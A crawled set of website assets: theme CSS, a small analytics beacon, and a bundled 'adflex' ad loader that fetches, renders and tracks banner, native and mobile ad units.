    border-color: #ccc;
    color: #999;
}

.woocommerce form .form-row label {
    color: #222;
}

div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form button[type=submit]:focus, div.wpforms-container-full .wpforms-form button[type=submit]:hover {
    background-color: #d10014;
    color: #fff;
}

.wp-block-search .wp-block-search__label, .mg-widget .wp-block-group h2 {
    background: #d10014;
    color: #fff;
    border-color: #d10014;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.vistat.net/js/script.js
body_size: 808
content:
!function (e) {
  "use strict";

  function t (t, r) {
    var n = document.getElementById("ZwSg9rf6GA");
    if ("true" === n.getAttribute("data-dnt") && navigator.doNotTrack) return !1;
    var a = {};
    a.referrer = r || e.document.referrer, a.page = e.location.href.replace(/#.+$/, ""), a.screen_resolution = screen.width + "x" + screen.height, t && (a.event = t);
    var o = new XMLHttpRequest;
    o.open("POST", n.getAttribute("data-host") + "/api/event", !0), o.setRequestHeader("Content-Type", "application/json; charset=utf-8"), o.send(JSON.stringify(a))
  }

  try {
    var r = history.pushState;
    history.pushState = function () {
      var n = e.location.href.replace(/#.+$/, "");
      r.apply(history, arguments), t(null, n)
    }, e.onpopstate = function (e) {
      t(null)
    }, e.pa = {}, e.pa.track = t, t(null)
  } catch (e) {
    console.log(e.message)
  }
}(window);


--- FILE ---
content_type: text/javascript
request_url: https://www.vilamparam.net/loader.js
body_size: 22565
content:
"use strict";
var _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
  return typeof t
} : function (t) {
  return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
};
!function o (a, r, d) {
  function l (i, t) {
    if (!r[i]) {
      if (!a[i]) {
        var e = "function" == typeof require && require;
        if (!t && e) return e(i, !0);
        if (s) return s(i, !0);
        throw new Error("Cannot find module '" + i + "'");
      }
      var n = r[i] = { exports: {} };
      a[i][0].call(n.exports, function (t) {
        var e = a[i][1][t];
        return l(e || t)
      }, n, n.exports, o, a, r, d)
    }
    return r[i].exports
  }

  for (var s = "function" == typeof require && require, t = 0; t < d.length; t++) l(d[t]);
  return l
}({
  1: [function (require, module, exports) {
    var adflex = {
      getAdflexHost: function () {
        return window.adflex.host + "/"
      },
      debounce: function (n, o, a) {
        var r;
        return function () {
          var t = this, e = arguments, i = a && !r;
          clearTimeout(r), r = setTimeout(function () {
            r = null, a || n.apply(t, e)
          }, o), i && n.apply(t, e)
        }
      },
      throttle: function (i, n, o) {
        var a, r, d, l = null, s = 0;
        o || (o = {});
        var p = function () {
          s = !1 === o.leading ? 0 : Date.now(), l = null, d = i.apply(a, r), l || (a = r = null)
        };
        return function () {
          var t = Date.now();
          s || !1 !== o.leading || (s = t);
          var e = n - (t - s);
          return a = this, r = arguments, e <= 0 || n < e ? (l && (clearTimeout(l), l = null), s = t, d = i.apply(a, r), l || (a = r = null)) : l || !1 === o.trailing || (l = setTimeout(p, e)), d
        }
      },
      parseURL: function (t) {
        var e = document.createElement("a");
        return e.href = t, e
      },
      stringShortener: function (t) {
        return 30 < t.length && (t = t.slice(0, 8) + "..." + t.slice(-8)), t
      },
      objToUrl: function (t, e) {
        e = e || "";
        var i = [];
        for (var n in t) if (t.hasOwnProperty(n)) {
          var o = encodeURIComponent(n), a = encodeURIComponent(t[n]);
          i.push(o + "=" + a)
        }
        return e + i.join("&")
      },
      parseJson: function (t) {
        try {
          return JSON.parse(t)
        } catch (t) {
          return console.log("Adflex: error JSON parse"), null
        }
      },
      ajax: function (t) {
        var e = t.method || "GET", i = t.data || "", n = t.url, o = t.callback || function () {
        }, a = t.isJSON || !1, r = new XMLHttpRequest;
        r.onreadystatechange = function () {
          4 === this.readyState && 200 === this.status && o(!0, a ? adflex.parseJson(r.responseText) : r.responseText), 299 < this.status && 4 === this.readyState && o(!1, r.statusText)
        }, r.onerror = function () {
          o(!1, r.responseText)
        }, "POST" === e ? (r.open(e, n, !0), r.setRequestHeader("Content-type", "application/x-www-form-urlencoded"), r.setRequestHeader("X-Requested-With", "XMLHttpRequest"), r.send(adflex.objToUrl(i) || null)) : (r.open(e, n + adflex.objToUrl(i, "?"), !0), r.setRequestHeader("X-Requested-With", "XMLHttpRequest"), r.send())
      },
      isVisibleElement: function (t) {
        var e, i = window.innerWidth, n = window.innerHeight;
        return (e = "string" == typeof t ? document.querySelector(t).getBoundingClientRect() : t.getBoundingClientRect()).center_x = e.left + e.width / 2, e.center_y = e.top + e.height / 2, 0 < e.center_x && e.center_x < i && 0 < e.center_y && e.center_y < n
      },
      runJs: function runJs (id) {
        for (var div = document.getElementById(id).getElementsByTagName("script"), head = document.getElementsByTagName("head")[0], i = 0; i < div.length; i++) if (div[i].src) {
          var script = document.createElement("script");
          script.type = "text/javascript", script.innerText = div[i].innerHTML, script.src = div[i].src, head.appendChild(script), head.removeChild(script)
        } else eval(div[i].innerHTML)
      },
      setCookie: function (t, e, i) {
        var n = (i = i || {}).expires;
        if ("number" == typeof n && n) {
          var o = new Date;
          o.setTime(o.getTime() + 1e3 * n), n = i.expires = o
        }
        n && n.toUTCString && (i.expires = n.toUTCString());
        var a = t + "=" + (e = encodeURIComponent(e));
        for (var r in i) {
          a += "; " + r;
          var d = i[r];
          !0 !== d && (a += "=" + d)
        }
        document.cookie = a
      },
      getCookie: function (t) {
        var e = document.cookie.match(new RegExp("(?:^|; )" + t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"));
        return e ? decodeURIComponent(e[1]) : void 0
      },
      config: {
        filename: "loader.js",
        unit_class: "adflexbox",
        dsa_class: "adflex-dsa",
        b_class: "adflex-b-box",
        a_class: "adflex-a-box",
        m_class: "adflex-m-box",
        debug: -1 !== location.href.indexOf("adflex_debug") ? 1 : 0
      }
    };
    adflex.config.host = adflex.getAdflexHost(), adflex.config.provider_url = adflex.config.host + "provider", adflex.config.view_url = adflex.config.host + "view", adflex.config.click_url = adflex.config.host + "click", adflex.config.view_third_party_url = adflex.config.host + "view_third_party", adflex.config.click_third_party_url = adflex.config.host + "click_third_party", module.exports = adflex
  }, {}], 2: [function (t, e, i) {
    var n = t("domready"), o = t("./render"), a = t("./stat");
    n(function () {
      o(function (t) {
        a(t)
      })
    })
  }, { "./render": 3, "./stat": 5, domready: 6 }], 3: [function (a, t, e) {
    var p = a("./adflex");

    function f (t) {
      return t ? '<div class="bannerInfo"><a href="' + p.config.host + '" target="_blank" class="adflex-tip">i</a></div>' : ""
    }

    function r (t, e, i) {
      if (e.data) {
        var n = p.config.click_url + "/?" + e.data.link;
        var o = '<div id="' + e.data.hash_id + '" class="adflex-b-reset adflex-b-box adflex-dsa">';
        o += '<div style="position: relative; display: inline-block; padding: 0; margin: 0;max-height:' + e.data.img_height + 'px;">';
        o += '<a href="' + n + '" class="adflex-b-reset" target="_blank">';
        o += '<img class="adflex-b-reset" src="' + e.data.img_url + '" style="width: ' + e.data.img_width + 'px;max-height: ' + e.data.img_height + 'px; max-width: 100% !important;">';
        o += '</a>';
        o += f(i);
        o += "</div>";
        o += "</div>";
        document.getElementById(t).innerHTML += o
      } else 1 == e.params.third_party_status && e.params.third_party_code && (document.getElementById(t).innerHTML += e.params.third_party_code, p.runJs(t))
    }

    function d (t, e, i) {
      if (e.data) {
        var n = "background-color:" + e.params.unitBgColor + "; border-color:" + e.params.unitBorderColor + ";",
            o = "color:" + e.params.titleColor + "; font-family:" + e.params.fontFamily + ";",
            a = "color:" + e.params.descriptionColor + "; font-family:" + e.params.fontFamily + ";",
            r = "background-color:" + e.params.buttonBgColor + ";\n                       border-color:" + e.params.buttonBorderColor + ";\n                       color:" + e.params.buttonColor + ";\n                       font-family:" + e.params.fontFamily + ";",
            d = p.config.click_url + "/?" + e.data.link, l = e.data.img_url ? 1 : 0,
            s = '<div id="' + e.data.hash_id + '" style="' + n + '" data-is-image="' + l + '" class="adflex-unit adflex-dsa">\n                    <a href="' + d + '" class="image" style="background: url(' + e.data.img_url + ') no-repeat center center;" target="_blank"></a>\n                    <div class="body">\n                        <a style="' + o + '" href="' + d + '" class="title" target="_blank">' + e.data.title + '</a>\n                        <div style="' + a + '" class="description">' + e.data.description + '</div>\n                        <a style="' + r + '" class="button" href="' + d + '" target="_blank">' + (e.data.action_text || e.data.ad_domain) + "</a>\n                    </div>\n                    " + f(i) + "\n                </div>";
        document.getElementById(t).innerHTML += s, m(t)
      }
    }

    function m (t) {
      if ("a" == t[0]) {
        var e = document.getElementById(t).getElementsByTagName("div")[0], i = e.getAttribute("data-is-image");
        e.parentElement.offsetWidth < 500 ? e.classList.add("adflex-unit-vertical") : e.classList.remove("adflex-unit-vertical"), 1 != i ? e.classList.contains("adflex-unit-vertical") ? e.classList.add("adflex-unit-vertical-noimage") : e.classList.add("adflex-unit-noimage") : (e.classList.remove("adflex-unit-noimage"), e.classList.remove("adflex-unit-vertical-noimage"))
      }
    }

    var i = null;
    window.addEventListener("resize", p.throttle(function () {
      var t = i || document.getElementsByClassName(p.config.unit_class);
      i = t;
      for (var e = 0; e < t.length; e++) "" !== t[e].id && m(t[e].id)
    }, 600)), t.exports = function (o) {
      !function (t, e) {
        if (t) {
          if (p.config.debug) var i = { units_hash_ids: t, debug: p.config.debug }; else i = { units_hash_ids: t };
          p.ajax({ url: p.config.provider_url, data: i, isJSON: !0, callback: e })
        } else console.log("Adflex: units not found")
      }(function () {
        for (var t = [], e = document.getElementsByClassName(p.config.unit_class), i = 0; i < e.length; i++) e[i].id && -1 === t.indexOf(e[i].id) && t.push(e[i].id);
        return t
      }(), function (t, e) {
        var i, n;
        let css = `.adflex-unit {
    position: relative !important;
    margin: 0 auto !important;
    width: 100% !important;
    max-width: 728px !important;
    min-width: 250px !important;
    height: 200px !important; /*background: #f3f3f3 !important;*/
    border-width: 1px !important;
    border-style: solid !important; /*border-color: #a8a8a8 !important;*/
    padding: 0 !important;
    overflow: hidden !important;
    box-sizing: border-box !important;
    text-align: left !important;
}

.adflex-unit .image {
    display: block !important;
    float: left !important;
    padding: 0 !important;
    margin: 0 !important;
    width: 40% !important;
    height: 100% !important; /*background-image: url(/assets/imgs/some.png);*/
    background-repeat: no-repeat !important;
    background-size: cover !important;
    background-position: center center !important;
    box-sizing: border-box !important;
}

.adflex-unit .body {
    position: relative !important;
    float: right !important;
    width: 60% !important;
    height: 100% !important;
    background: transparent !important;
    padding: 10px 10px 15px 15px !important;
    box-sizing: border-box !important;
}

.adflex-unit .body .title { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    width: 100% !important;
    margin: 0 !important;
    padding: 0 0 10px 0 !important;
    display: block !important;
    font-size: 20px !important;
    font-weight: bold !important; /*color: #3079ED !important;*/
    text-decoration: none !important;
    box-sizing: border-box !important;
    text-align: left !important;
}

.adflex-unit .body .title:hover, .adflex-unit .body .title:active { /*color: #3079ED !important;*/
    text-decoration: underline !important;
}

.adflex-unit .body .title:visited { /*color: #3079ED !important;*/
}

.adflex-unit .body .description { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    width: 100% !important;
    box-sizing: border-box !important;
    margin: 0 !important; /*color: #000000 !important;*/
    font-size: 16px !important;
    text-align: left !important;
}

.adflex-unit .body .button { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    position: absolute !important;
    bottom: 15px !important;
    left: 15px !important; /*background: #4D90FE !important;*/ /*border-color: #3079ED !important;*/
    border-style: solid !important;
    border-width: 1px !important;
    border-radius: 4px !important; /*color: #ffffff !important;*/
    padding: 5px 10px !important;
    font-size: 14px !important;
    text-decoration: none !important;
}

.adflex-unit .body .button:hover, .adflex-unit .body .button:active {
    text-decoration: none !important; /*color: #ffffff !important;*/ /*background: #3079ED !important;*/
}

.adflex-unit .body .button:visited {
    text-decoration: none !important; /*color: #ffffff !important;*/
}

.adflex-unit-noimage .image {
    display: none !important;
}

.adflex-unit-noimage .body {
    width: 100% !important;
}

.adflex-unit-vertical {
    width: 100% !important;
    height: 250px !important;
}

.adflex-unit-vertical .image {
    width: 100% !important;
    height: 150px !important;
    float: none !important;
}

.adflex-unit-vertical .body {
    width: 100% !important;
    height: 100px !important;
    float: none !important;
    padding: 5px 15px !important;
}

.adflex-unit-vertical .body .title {
    font-size: 16px !important;
}

.adflex-unit-vertical .body .description {
    display: none !important;
}

.adflex-unit-vertical .body .button {
    padding: 5px 10px !important;
    font-size: 12px !important;
}

.adflex-unit-vertical-noimage .image {
    display: none !important;
}

.adflex-unit-vertical-noimage .body {
    width: 100% !important;
    height: 100% !important;
    float: none !important;
    padding: 5px 15px !important;
}

.adflex-unit-vertical-noimage .body .title {
    padding-top: 10px !important;
    font-size: 20px !important;
}

.adflex-unit-vertical-noimage .body .description {
    display: block !important;
}

.adflex-unit-vertical-noimage .body .button {
    padding: 5px 10px !important;
    font-size: 16px !important;
}

.adflex-b-box {
    text-align: center !important;
    position: relative;
!important;
}

.bannerInfo {
    position: absolute;
    bottom: 4px;
    right: 0;
    height: 16px;
    width: 16px;
    background: #999;
    color: #fff;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    filter: alpha(opacity=50);
    -moz-opacity: .5;
    -khtml-opacity: .5;
    opacity: .5;
    -webkit-border-top-left-radius: 8px;
    -moz-border-radius-topleft: 8px;
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
}

.bannerInfo:hover {
    background: #333;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -webkit-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s
}

.bannerInfo a {
    color: #fff;
    text-decoration: none;
    display: block;
    text-transform: lowercase;
    font-style: italic;
    font-family: cursive, "Times New Roman", Georgia, Serif;
    -webkit-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    text-align: center !important
}

.bannerInfo a:hover {
    text-decoration: none;
    color: #ff0
}

.bannerInner {
    display: table-cell;
    vertical-align: middle;
    overflow: hidden;
    padding: 3px 6px;
}

.adflex-b-box a {

}

.adflex-b-box img {
    overflow: hidden !important;
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
}

.adflex-b-reset {
    background: none !important;
    border: none !important;
    border-radius: 0 !important;
    border-spacing: 0 !important;
    border-collapse: collapse !important;
    clear: none !important;
    float: none !important;
    font-variant: normal !important;
    letter-spacing: normal !important;
    line-height: normal !important;
    margin: 0 !important;
    max-height: none !important;
    max-width: none !important;
    min-height: 0 !important;
    min-width: 0 !important;
    outline: none !important;
    padding: 0 !important;
    position: static !important;
    text-decoration: none !important;
    text-indent: 0 !important;
    text-transform: none !important;
    vertical-align: baseline !important;
    visibility: visible !important;
    word-spacing: normal !important;
}

.adflex-mobile-box {
    position: fixed;
    z-index: 1000000;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100px;
    background: #ececec;
    border: 1px solid #e2e2e2;
}

.adflex-mobile-box-top {
    top: 0;
    bottom: auto;
}

.adflex-mobile-box__close {
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #000;
    color: #fff;
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
    text-align: center;
    z-index: 2;
}

.adflex-mobile-box__inner {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.adflex-mobile-box__image {
    position: absolute;
    top: 0;
    left: 0;
    height: 100px;
    width: 100px;
    object-fit: cover;
}

.adflex-mobile-box__title {
    position: absolute;
    top: 10px;
    left: 110px;
    font-size: 16px;
    font-weight: bold;
    padding-right: 30px;
    color: #1528ff;
}

.adflex-mobile-box__link {
    display: inline-block;
    position: absolute;
    bottom: 10px;
    left: 110px;
    padding: 3px 7px;
    font-size: 14px;
    font-weight: normal;
    background: #1528ff;
    border: 1px solid #121ca4;
    color: #fff;
    border-radius: 5px;
}

.adflex-mobile-box__noimage .adflex-mobile-box__image {
    display: none;
}

.adflex-mobile-box__noimage .adflex-mobile-box__title, .adflex-mobile-box__noimage .adflex-mobile-box__link {
    left: 10px;
}

`;
        t && e ? (i = css, (n = document.createElement("style")).type = "text/css", n.styleSheet ? n.styleSheet.cssText = i : n.appendChild(document.createTextNode(i)), document.getElementsByTagName("head")[0].appendChild(n), function (t) {
          var e, i, n = 1 == t.units.visible_tip;
          for (var o in t.units) "b" === o[0] ? r(o, t.units[o], n) : "a" === o[0] ? d(o, t.units[o], n) : "m" === o[0] && (e = o, i = t.units[o], a("./renderMobileUnit")(e, i))
        }(e), setTimeout(function () {
          o(e)
        }, 100)) : console.log("Adflex: error render units")
      })
    }
  }, { "./adflex": 1, "./renderMobileUnit": 4 }], 4: [function (t, e, i) {
    var a = t("./adflex");

    function n (t) {
      t.style.display = window.innerWidth <= 768 ? "block" : "none"
    }

    function o (t, e, i) {
      var n;
      if (i.data && (n = e, void 0 === window.adflex.mobileUnitId && (window.adflex.mobileUnitId = n), window.adflex.mobileUnitId == n) && !/adflex-mobile-box/.test(t.className) && 1 != a.getCookie("adflex_m_close_exp")) {
        var o = a.config.click_url + "/?" + i.data.link;
        t.className += " adflex-mobile-box", i.data.img_url.length || (t.className += " adflex-mobile-box__noimage"), "top" == i.params.position && (t.className += " adflex-mobile-box-top"), t.innerHTML = '\n            <div data-hidden-period="' + i.params.hidden_period + '" class="adflex-mobile-box__close">&times;</div>\n            \n            <a id="' + i.data.hash_id + '" target="_blank" class="adflex-mobile-box__inner adflex-dsa" href="' + o + '">\n                <img class="adflex-mobile-box__image" src="' + i.data.img_url + '">\n                <div class="adflex-mobile-box__title">' + i.data.title + '</div>\n                <div class="adflex-mobile-box__link">' + (i.data.action_text || i.data.ad_domain) + "</div>\n            </a>\n    "
      }
    }

    document.onclick = function (t) {
      if ("adflex-mobile-box__close" == t.target.className) {
        t.stopPropagation();
        try {
          var e = t.target.attributes["data-hidden-period"].value
        } catch (t) {
          e = 10
        }
        return t.target.parentNode.style.display = "none", a.setCookie("adflex_m_close_exp", "1", { expires: parseInt(e) }), !1
      }
    }, e.exports = function (t, e) {
      var i = document.getElementById(t);
      i && (window.addEventListener("resize", a.throttle(function () {
        o(i, t, e), n(i)
      }, 500), !0), o(i, t, e), n(i))
    }
  }, { "./adflex": 1 }], 5: [function (t, e, i) {
    var r = t("./adflex"), d = [];

    function l (t) {
      for (var e = document.getElementById(t).getElementsByClassName(r.config.dsa_class), i = [], n = 0; n < e.length; n++) 30 < e[n].offsetWidth && 30 < e[n].offsetHeight && i.push(e[n].id);
      return i
    }

    function n (t) {
      for (var e = [], i = function () {
        for (var t = [], e = document.getElementsByClassName(r.config.unit_class), i = 0; i < e.length; i++) "" !== e[i].id && -1 === d.indexOf(e[i].id) && r.isVisibleElement(e[i]) && (t.push(e[i].id), d.push(e[i].id));
        return t
      }(), n = 0; n < i.length; n++) {
        var o = l(i[n]);
        0 != o.length && void 0 !== t.units && void 0 !== t.units[i[n]] && void 0 !== t.units[i[n]].hmac && void 0 !== t.units[i[n]].time && e.push({
          uid: i[n],
          aids: o,
          hmac: t.units[i[n]].hmac,
          time: t.units[i[n]].time
        })
      }
      if (0 !== e.length) {
        if (r.config.debug) var a = {
          units: JSON.stringify(e),
          debug: r.config.debug
        }; else a = { units: JSON.stringify(e) };
        r.ajax({
          url: r.config.view_url, data: a, method: "POST", callback: function (t, e) {
            e && console.log(e)
          }
        })
      }
    }

    e.exports = function (t) {
      n(t), window.onresize = r.throttle(function () {
        n(t)
      }, 600), window.onscroll = r.throttle(function () {
        n(t)
      }, 600)
    }
  }, { "./adflex": 1 }], 6: [function (t, i, e) {
    !function (t, e) {
      void 0 !== i ? i.exports = e() : "function" == typeof define && "object" == _typeof(define.amd) ? define(e) : this.domready = e()
    }(0, function () {
      var t, e = [], i = document, n = i.documentElement.doScroll, o = "DOMContentLoaded",
          a = (n ? /^loaded|^c/ : /^loaded|^i|^c/).test(i.readyState);
      return a || i.addEventListener(o, t = function () {
        for (i.removeEventListener(o, t), a = 1; t = e.shift();) t()
      }), function (t) {
        a ? setTimeout(t, 0) : e.push(t)
      }
    })
  }, {}]
}, {}, [2]);
